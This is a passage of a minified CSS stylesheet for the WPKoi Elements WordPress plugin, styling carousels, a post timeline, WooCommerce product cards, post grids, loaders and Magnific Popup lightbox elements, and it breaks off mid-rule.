.wpkoi-elements-product-carousel .slick-prev::before, .wpkoi-elements-product-carousel .slick-next::before {font-family: "FontAwesome";font-size: 20px;opacity: 0.75;text-align: center;}.wpkoi-elements-testimonial-slider .slick-prev:hover::before, .wpkoi-elements-testimonial-slider .slick-next:hover::before, .wpkoi-elements-logo-carousel .slick-prev:hover::before, .wpkoi-elements-logo-carousel .slick-next:hover::before, .wpkoi-elements-team-slider .slick-prev:hover::before, .wpkoi-elements-team-slider .slick-next:hover::before, .wpkoi-elements-post-carousel .slick-prev:hover::before, .wpkoi-elements-post-carousel .slick-next:hover::before, .wpkoi-elements-product-carousel .slick-prev:hover::before, .wpkoi-elements-product-carousel .slick-next:hover::before {opacity: 1;}.wpkoi-elements-testimonial-slider .slick-prev::before, .wpkoi-elements-logo-carousel .slick-prev::before, .wpkoi-elements-team-slider .slick-prev::before, .wpkoi-elements-post-carousel .slick-prev::before, .wpkoi-elements-product-carousel .slick-prev::before {content: "\f104";padding-right: 3px;}.wpkoi-elements-testimonial-slider .slick-next::before, .wpkoi-elements-logo-carousel .slick-next::before, .wpkoi-elements-team-slider .slick-next::before, .wpkoi-elements-post-carousel .slick-next::before, .wpkoi-elements-product-carousel .slick-next::before {content: "\f105";padding-left: 4px;}.wpkoi-elements-testimonial-slider .slick-dots li button::before, .wpkoi-elements-logo-carousel .slick-dots li button::before, .wpkoi-elements-team-slider .slick-dots li button::before, .wpkoi-elements-post-carousel .slick-dots li button::before, .wpkoi-elements-product-carousel .slick-dots li button::before {font-size: 12px;opacity: 0.5;}.wpkoi-elements-testimonial-slider .slick-dots li.slick-active button::before, .wpkoi-elements-logo-carousel .slick-dots li.slick-active button::before, .wpkoi-elements-team-slider .slick-dots li.slick-active button::before, .wpkoi-elements-post-carousel .slick-dots li.slick-active button::before, .wpkoi-elements-product-carousel .slick-dots li.slick-active button::before {font-size: 18px;opacity: 1;}.wpkoi-elements-testimonial-slider .slick-prev, .wpkoi-elements-team-slider .slick-prev, .wpkoi-elements-logo-carousel .slick-prev, .wpkoi-elements-post-carousel .slick-prev, .wpkoi-elements-product-carousel .slick-prev {left: -50px;}.wpkoi-elements-testimonial-slider .slick-next, .wpkoi-elements-team-slider .slick-next, .wpkoi-elements-logo-carousel .slick-next, .wpkoi-elements-post-carousel .slick-next, .wpkoi-elements-product-carousel .slick-next {right: -50px;}.wpkoi-elements-testimonial-slider.nav-top-left .slick-prev, .wpkoi-elements-team-slider.nav-top-left .slick-prev, .wpkoi-elements-logo-carousel.nav-top-left .slick-prev, .wpkoi-elements-post-carousel.nav-top-left .slick-prev, .wpkoi-elements-product-carousel.nav-top-left .slick-prev {left: 10px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-left .slick-next, .wpkoi-elements-team-slider.nav-top-left .slick-next, .wpkoi-elements-logo-carousel.nav-top-left .slick-next, .wpkoi-elements-post-carousel.nav-top-left .slick-next, .wpkoi-elements-product-carousel.nav-top-left .slick-next {left: 45px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-right .slick-prev, .wpkoi-elements-team-slider.nav-top-right .slick-prev, .wpkoi-elements-logo-carousel.nav-top-right .slick-prev, .wpkoi-elements-post-carousel.nav-top-right .slick-prev, .wpkoi-elements-product-carousel.nav-top-right .slick-prev {left: auto;right: 45px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-right .slick-next, .wpkoi-elements-team-slider.nav-top-right .slick-next, .wpkoi-elements-logo-carousel.nav-top-right .slick-next, .wpkoi-elements-post-carousel.nav-top-right .slick-next, .wpkoi-elements-product-carousel.nav-top-right .slick-next {left: auto;right: 10px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-left, .wpkoi-elements-testimonial-slider.nav-top-right, .wpkoi-elements-team-slider.nav-top-left, .wpkoi-elements-team-slider.nav-top-right, .wpkoi-elements-logo-carousel.nav-top-left, .wpkoi-elements-logo-carousel.nav-top-right, .wpkoi-elements-post-carousel.nav-top-left, .wpkoi-elements-post-carousel.nav-top-right, .wpkoi-elements-product-carousel.nav-top-left, .wpkoi-elements-product-carousel.nav-top-right {padding-top: 40px;}.wpkoi-elements-testimonial-slider .slick-dots, .wpkoi-elements-team-slider .slick-dots, .wpkoi-elements-logo-carousel .slick-dots, .wpkoi-elements-post-carousel .slick-dots, .wpkoi-elements-product-carousel .slick-dots {bottom: -40px;}.wpkoi-elements-testimonial-slider .slick-dotted.slick-slider, .wpkoi-elements-team-slider .slick-dotted.slick-slider, .wpkoi-elements-logo-carousel .slick-dotted.slick-slider, .wpkoi-elements-post-carousel .slick-dotted.slick-slider, .wpkoi-elements-product-carousel .slick-dotted.slick-slider {margin-bottom: 30px;}.wpkoi-elements-post-timeline {margin-bottom: 0;min-height: 100%;overflow: hidden;position: relative;}.wpkoi-elements-timeline-column {width: 50%;margin-left: 0;float: left;margin-top: 0 !important;}.wpkoi-elements-timeline-post {position: relative;}.wpkoi-elements-timeline-post:after {background-color: rgba(83, 85, 86, .2);content: "";width: 2px;height: 245px;position: absolute;right: 0;top: 70px;}.wpkoi-elements-timeline-post:nth-child(2n):after {display: none;}.wpkoi-elements-timeline-bullet {background-color: #9fa9af;border: 5px solid #fff;border-radius: 50%;box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1);content: "";height: 20px;position: absolute;right: -9px;top: 60px;width: 20px;z-index: 3;cursor: pointer;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-bullet {background-color: #9fa9af;border: 5px solid #fff;border-radius: 50%;bottom: 36px;content: "";height: 20px;left: -11px;position: absolute;top: 300px;width: 20px;z-index: 3;}.wpkoi-elements-timeline-post-inner {background: linear-gradient(45deg, #333333 0%, #888888 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);border: 8px solid #e5eaed;box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);float: right;margin: 30px 40px 30px auto;position: relative;height: 320px;width: calc(100% - 40px);}.wpkoi-elements-timeline-post:nth-child(even) .wpkoi-elements-timeline-post-inner {float: left;margin-left: 40px;}.wpkoi-elements-timeline-post-inner:after {border-color: transparent transparent transparent #e5eaed;border-style: solid;border-width: 15px;content: "";height: 0;position: absolute;right: -36px;top: 17px;width: 0;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner:after {border-color: transparent #e5eaed transparent transparent;border-style: solid;border-width: 15px;content: "";height: 0;left: -36px;position: absolute;top: 257px;width: 0;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner::after {border-left-color: transparent !important;}.wpkoi-elements-timeline-post p {margin: 1.6rem 0 0 0;font-size: 0.9em;line-height: 1.6em;}.wpkoi-elements-timeline-post-image {background-size: cover;background-position: center center;background-repeat: no-repeat;display: block;height: 100%;overflow: hidden;position: relative;opacity: .6;-webkit-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}.wpkoi-elements-timeline-post-title {bottom: 40px;position: absolute;width: 100%;}.wpkoi-elements-timeline-post-title h2 {color: #fff;font-size: 20px;font-weight: bold;letter-spacing: 1px;line-height: 24px;padding: 0 25px;text-align: left;text-transform: uppercase;}.wpkoi-elements-timeline-post-title h4 {color: #fff;font-size: 15px;font-weight: bold;letter-spacing: 1px;line-height: 15px;padding: 0 25px;text-align: left;text-transform: uppercase;}.wpkoi-elements-timeline-post-excerpt {opacity: 0;position: absolute;top: 0;left: 0;-webkit-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}.wpkoi-elements-timeline-post-excerpt p {color: #fff;font-size: 14px;padding: 25px;}.wpkoi-elements-timeline-post-inner:hover .wpkoi-elements-timeline-post-excerpt {opacity: 1;top: 10px;}.wpkoi-elements-timeline-post-inner:hover .wpkoi-elements-timeline-post-image {opacity: .3;}.wpkoi-elements-timeline-post time {opacity: 0;background-color: rgba(0, 0, 0, .7);color: #fff;font-size: 10px;border-radius: 20px;position: absolute;right: -97px;width: 100px;height: 30px;line-height: 30px;text-align: center;top: 50px;z-index: 99;-webkit-transition: all .5s;-moz-transition: all .5s;transition: all .5s;}.wpkoi-elements-timeline-post:nth-child(2n) time {background-color: rgba(0, 0, 0, 0.7);border-radius: 20px;color: #fff;font-size: 10px;height: 30px;left: -99px;line-height: 30px;position: absolute;text-align: center;top: 290px;width: 100px;z-index: 99;}.wpkoi-elements-timeline-post time:before {border-bottom: 5px solid rgba(0, 0, 0, 0.7);border-left: 5px solid transparent;border-right: 5px solid transparent;content: "";height: 0;left: 45px;position: absolute;top: -5px;width: 0;}.wpkoi-elements-timeline-post:hover time {opacity: 1;}.wpkoi-elements-timeline-post::after {height: 100%;}.wpkoi-elements-post-timeline .wpkoi-elements-timeline-post:nth-last-child(2)::after {height: 245px;}.wpkoi-elements-post-timeline .wpkoi-elements-timeline-post:last-child::after {display: none;}@media only screen and (max-width: 1366px) {.wpkoi-elements-timeline-post-title h2 {font-size: 0.8em;}.wpkoi-elements-timeline-post-excerpt p {font-size: 13px;}}@media only screen and (max-width: 1169px) {.wpkoi-elements-timeline-post-inner {height: 320px;}}@media only screen and (max-width: 992px) {.wpkoi-elements-post-timeline {margin-left: 0;}.wpkoi-elements-timeline-bullet, .wpkoi-elements-timeline-post:after, .wpkoi-elements-timeline-post:before, .wpkoi-elements-timeline-post-inner:after {display: none;}.wpkoi-elements-timeline-post {display: inline-block;float: left !important;width: 50% !important;margin: 15px auto;}.wpkoi-elements-timeline-post-inner {height: 320px;padding-bottom: 30px;}.wpkoi-elements-timeline-post-title {bottom: 50px;}.wpkoi-elements-timeline-post-title h2 {font-size: 0.8em;line-height: 1.2em;}.wpkoi-elements-timeline-post .wpkoi-elements-timeline-post-inner {margin: 0 10px auto 0;width: 90%;}.wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner {margin: 0 auto 0 10px;width: 90%;}.wpkoi-elements-timeline-post-excerpt {opacity: 0 !important;}.wpkoi-elements-timeline-post-image {opacity: .3;}.wpkoi-elements-timeline-post time, .wpkoi-elements-timeline-post:nth-child(2n) time {background-color: #fff;border-radius: 0;color: #444;font-size: 12px;text-transform: uppercase;left: 0;opacity: 1;padding-top: 3px;top: 275px;width: 100%;}time:before {display: none;}}@media only screen and (max-width: 767px) {.wpkoi-elements-timeline-post {display: block;float: none !important;margin: 20px auto;width: 100% !important;}.wpkoi-elements-timeline-post .wpkoi-elements-timeline-post-inner, .wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner {display: block;float: none;margin: 0 auto;}}@media only screen and (max-width: 479px) {.wpkoi-elements-timeline-post .wpkoi-elements-timeline-post-inner, .wpkoi-elements-timeline-post:nth-child(2n) .wpkoi-elements-timeline-post-inner {height: 250px;margin: 0 auto;width: 95%;}.wpkoi-elements-timeline-post time, .wpkoi-elements-timeline-post:nth-child(2n) time {top: 205px;}}.wpkoi-elements-product-carousel .woocommerce li.product {background-color: #fff;border-radius: 0;box-shadow: none;}.hide_rating .woocommerce .star-rating-container, .hide_rating .woocommerce .star-rating {display: none !important;}.wpkoi-elements-product-carousel .woocommerce ul.products li.product h3 {padding: 0.5em;}.wpkoi-elements-product-carousel .woocommerce .products .star-rating {display: block;float: none;margin: 10px auto;}body:not(.x-ethos):not(.x-integrity):not(.x-renew):not(.x-icon) .wpkoi-elements-product-carousel .woocommerce li.product .button {box-shadow: none;display: block;left: auto;margin: 15px;padding: 0.45em 0.5em 0.575em;position: relative;right: auto;text-shadow: none;top: auto;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .entry-featured {background-color: transparent;border: medium none;box-shadow: none;padding: 0;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-wrap, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-wrap {background-color: transparent;bottom: auto;box-shadow: none;padding: 15px 0 0;position: relative;text-align: center;top: auto;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header h3, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header h3 {font-size: 14px;line-height: 1.2;margin: 0 0 5px;padding-bottom: 0.5em;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header h3 a, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header h3 a {color: #272727;font-weight: normal;letter-spacing: 0.01rem;text-transform: uppercase;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .price>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header .price>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-header .price>ins>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header .price>.amount, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-header .price>ins>.amount {color: #272727;font-size: 18px;font-weight: normal;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .entry-wrap::before, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-wrap::before {display: none;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .entry-header .button {background-color: transparent;border: 1px solid rgba(0, 0, 0, 0.5);border-radius: 0;box-shadow: none;color: #272727;display: block;font-size: 14px;left: auto;margin: 20px auto;opacity: 1;position: relative;right: auto;text-shadow: none;top: auto;width: 80%;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .entry-header .button:hover {background-color: #e74c3c;border: 1px solid #e74c3c;color: #fff;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .star-rating-container {background-color: transparent;left: auto;opacity: 1;position: relative;right: auto;top: 5px;display: block;margin: 0 auto;width: 110px;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .star-rating-container .star-rating::before, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .star-rating-container .star-rating::before {color: #f2b01e;}.wpkoi-elements-product-carousel.wpkoi-elements-product-simple .woocommerce li.product .star-rating-container .star-rating span::before, .wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .star-rating-container .star-rating span::before {color: #f2b01e;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .onsale {border-radius: 0;box-shadow: none;display: block;font-size: 14px;height: 100px;letter-spacing: 0;line-height: 160px;position: absolute;text-align: center;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.6);text-transform: uppercase;transform: rotate(-45deg);width: 200px;z-index: 1;}.wpkoi-elements-product-carousel:not(.wpkoi-elements-product-no-style) .woocommerce li.product .onsale {left: -95px;top: -45px;}.wpkoi-elements-product-carousel .woocommerce ul.products {margin: 0 0 30px;}.wpkoi-elements-product-carousel .woocommerce li.product {background-color: #fff;float: left;overflow: hidden;padding: 0;position: relative;text-align: center;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .entry-wrap {bottom: -63px;margin-top: -63px;position: relative;top: auto;-webkit-transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s }.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product:hover .entry-wrap {bottom: 0;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product:hover .entry-wrap::before {background-color: #fff;display: block;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product .star-rating-container {background-color: rgba(255, 255, 255, 0.9);left: auto;opacity: 0;position: absolute;right: 10px;top: 10px;}.wpkoi-elements-product-carousel.wpkoi-elements-product-reveal .woocommerce li.product:hover .star-rating-container {opacity: 1;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-wrap {bottom: auto;font-size: 14px;left: 0;padding: 0;position: absolute;right: 0;top: calc(100% - 4em);transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-wrap {background-color: rgba(0, 0, 0, 0.5);bottom: auto;font-size: 14px;left: 0;padding: 0;position: absolute;right: 0;text-align: center;top: calc(100% - 4em);-webkit-transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-wrap::before {background-color: rgba(0, 0, 0, 0.5);content: "";display: block;height: 50em;left: 0;position: absolute;right: 0;top: 0;transition: all 0.615s cubic-bezier(0.19, 1, 0.22, 1) 0s;z-index: 0;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .entry-wrap::before {background-color: rgba(0, 0, 0, 0.75);}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header {position: relative;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header h3 {font-size: 14px;line-height: 1;margin: 0;overflow: hidden;padding: 1.5em;text-overflow: ellipsis;text-transform: uppercase;white-space: nowrap;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header h3 a {color: #fff;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .price>del, .wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header .price>del {display: none;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .entry-header .price>.amount, .woocommerce li.product .entry-header .price>ins>.amount {color: #fff;font-size: 24px;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product .added_to_cart {display: none;}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .entry-wrap {top: calc(100% - 10.385em);}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .entry-wrap::before {background-color: rgba(0, 0, 0, 0.75);}.wpkoi-elements-product-carousel.wpkoi-elements-product-overlay .woocommerce li.product:hover .star-rating-container {opacity: 1;}.wpkoi-elements-custom-radio-checkbox input[type=checkbox], .wpkoi-elements-custom-radio-checkbox input[type=radio] {-webkit-appearance: none;-moz-appearance: none;border-style: solid;border-width: 0;outline: none;min-width: 1px;width: 15px;height: 15px;background: #ddd;padding: 3px;}.wpkoi-elements-custom-radio-checkbox input[type=checkbox]:before, .wpkoi-elements-custom-radio-checkbox input[type=radio]:before {content: "";width: 100%;height: 100%;padding: 0;margin: 0;display: block;}.wpkoi-elements-custom-radio-checkbox input[type=checkbox]:checked:before, .wpkoi-elements-custom-radio-checkbox input[type=radio]:checked:before {background: #999;-webkit-transition: all 0.25s linear 0s;transition: all 0.25s linear 0s;}.wpkoi-elements-custom-radio-checkbox input[type=radio] {border-radius: 50%;}.wpkoi-elements-custom-radio-checkbox input[type=radio]:before {border-radius: 50%;}.wpkoi-elements-grid-post {float: left;padding: 10px;}.wpkoi-elements-grid-post-holder {border: 1px solid rgba(0, 0, 0, .1);}.wpkoi-elements-grid-post-holder-inner {height: 100%;}.wpkoi-elements-entry-media {position: relative;}.wpkoi-elements-entry-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;opacity: 0;-webkit-transition: opacity .2s ease-in-out, -webkit-transform .25s cubic-bezier(.19, 1, .22, 1);-moz-transition: opacity .2s ease-in-out, -moz-transform .25s cubic-bezier(.19, 1, .22, 1);transition: opacity .2s ease-in-out, transform .25s cubic-bezier(.19, 1, .22, 1);}.wpkoi-elements-entry-overlay:hover {opacity: 1;}.wpkoi-elements-entry-overlay>a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;}.wpkoi-elements-entry-title {margin: 10px 0 5px;font-size: 1.2em;}.wpkoi-elements-event-date, .wpkoi-elements-event-location {margin-bottom: 5px;}.wpkoi-elements-entry-overlay i {color: #fff;width: 60px;text-align: center;line-height: 60px;height: 60px;position: absolute;left: 50%;margin-left: -30px;font-size: 32px;top: 50%;margin-top: -30px;-webkit-perspective: 1000;-moz-perspective: 1000;-ms-perspective: 1000;perspective: 1000;opacity: 0;-webkit-transform: translatex(-20px);-moz-transform: translatex(-20px);-ms-transform: translatex(-20px);transform: translatex(-20px);-webkit-transition: opacity .2s ease-in-out, -webkit-transform .25s cubic-bezier(.19, 1, .22, 1);-moz-transition: opacity .2s ease-in-out, -moz-transform .25s cubic-bezier(.19, 1, .22, 1);transition: opacity .2s ease-in-out, transform .25s cubic-bezier(.19, 1, .22, 1);}.wpkoi-elements-entry-media:hover .wpkoi-elements-entry-overlay i {-webkit-transform: translatex(0px);-moz-transform: translatex(0px);-ms-transform: translatex(0px);transform: translatex(0px);opacity: 1;}.wpkoi-elements-entry-thumbnail img {width: 100%;max-width: 100%;vertical-align: middle;}.wpkoi-elements-entry-footer {display: flex;flex-flow: row nowrap;align-items: center;}.wpkoi-elements-entry-footer .wpkoi-elements-author-avatar {flex: 0 0 auto;width: 50px;}.wpkoi-elements-entry-footer .wpkoi-elements-author-avatar .avatar {border-radius: 50%;}.wpkoi-elements-post-grid .wpkoi-elements-entry-footer .wpkoi-elements-entry-meta {padding-left: 8px;}.wpkoi-elements-entry-meta>div {font-size: 12px;line-height: 1.2;padding-bottom: 5px;}.wpkoi-elements-grid-post-excerpt p {margin: 0;font-size: 14px;}.wpkoi-elements-entry-meta .wpkoi-elements-entry-footer .wpkoi-elements-posted-by {display: block;}.wpkoi-elements-grid-post .wpkoi-elements-entry-wrapper, .wpkoi-elements-grid-post .wpkoi-elements-entry-footer {padding: 15px;}.wpkoi-elements-post-grid .wpkoi-elements-entry-header .wpkoi-elements-entry-meta span.wpkoi-elements-posted-on {padding-left: 5px;}.wpkoi-elements-post-grid .wpkoi-elements-entry-header .wpkoi-elements-entry-meta span.wpkoi-elements-posted-on::before {content: '\f111';font-family: FontAwesome;color: inherit;opacity: .4;font-size: .8em;padding-right: 7px;}.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column {float: none;width: 100%;}.wpkoi-elements-col-2 .wpkoi-elements-post-grid-column {float: left;width: 50%;}.wpkoi-elements-col-3 .wpkoi-elements-post-grid-column {float: left;width: 33.3333%;}.wpkoi-elements-col-4 .wpkoi-elements-post-grid-column {float: left;width: 25%;}.wpkoi-elements-col-5 .wpkoi-elements-post-grid-column {float: left;width: 20%;}.wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {float: left;width: 16.6666%;}@media only screen and (max-width: 979px) {.wpkoi-elements-col-3 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-4 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-5 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {width: 33.3333%;}.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column {width: 100%;}.wpkoi-elements-col-2 .wpkoi-elements-post-grid-column {width: 50%;}}@media only screen and (max-width: 767px) {.wpkoi-elements-col-2 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-3 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-4 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-5 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {width: 50%;}.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column {width: 100%;}}@media only screen and (max-width: 480px) {.wpkoi-elements-col-1 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-2 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-3 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-4 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-5 .wpkoi-elements-post-grid-column, .wpkoi-elements-col-6 .wpkoi-elements-post-grid-column {float: none;width: 100%;}}.wpkoi-elements-load-more-button-wrap {width: 100%;display: block;margin: 20px auto;clear: both;}.wpkoi-elements-load-more-button {position: relative;text-transform: uppercase;margin: 0 auto;display: block;border: 0;padding: 15px 30px;z-index: 2;cursor: pointer;font-weight: bold;font-size: 14px;letter-spacing: .25em;transition: all .5s;overflow: hidden;}.wpkoi-elements-load-more-button:hover {background: #27bdbd;}.button--hide {opacity: 0;}.wpkoi-elements-load-more-button {display: flex;align-items: center;justify-content: center;}.wpkoi-elements-load-more-button .button__loader {left: -100%;top: auto;margin-right: 5px;transition: all .2s;}.wpkoi-elements-load-more-button>span {margin-left: -20px;}.wpkoi-elements-load-more-button.button--loading>span {margin-left: 0;}.wpkoi-elements-load-more-button.button--loading .button__loader {left: 0;}.wpkoi-elements-btn-loader, .wpkoi-elements-btn-loader:after {border-radius: 50%;width: 20px;height: 20px;}.wpkoi-elements-btn-loader {font-size: 10px;position: relative;text-indent: -9999em;border-top: 4px solid rgba(255, 255, 255, 0.2);border-right: 4px solid rgba(255, 255, 255, 0.2);border-bottom: 4px solid rgba(255, 255, 255, 0.2);border-left: 4px solid #ffffff;transform: translateZ(0);animation: loaderSpin 1.1s infinite linear;}@keyframes loaderSpin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.wpkoi-elements-product-grid .woocommerce ul.products li.product.sales-flash-overlay .onsale {display: none !important;}.swiper-container-wrap .swiper-slide .wpkoi-elements-social-feed-element img {width: 100%;}.media-body .fa-twitter {color: #1da1f2;margin-right: 8px;}.media-body .fa-facebook {color: #3b5998;margin-right: 8px;}.text-wrapper p .read-more-link {margin-top: 9px;display: block;}.wpkoi-elements-loading-feed {display: none;position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;bottom: 0px;right: 0px;}.wpkoi-elements-loading-feed.show-loading {display: block;text-align: center;z-index: 10;display: flex;align-items: center;justify-content: center;transition: .5s;}.wpkoi-elements-loading-feed .loader {border: 3px solid #f3f3f3;border-radius: 50%;border-top: 3px solid #3498db;width: 30px;height: 30px;-webkit-animation: spin 2s linear infinite;animation: spin 2s linear infinite;margin: 0 auto;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);}}@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 